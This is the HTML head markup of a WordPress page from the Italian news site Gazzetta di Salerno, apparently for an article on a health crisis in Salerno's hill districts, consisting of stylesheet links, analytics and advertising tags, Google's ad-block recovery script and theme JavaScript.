<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/177054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=177054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fla-crisi-sanitaria-nelle-frazioni-collinari-di-salerno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fla-crisi-sanitaria-nelle-frazioni-collinari-di-salerno%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

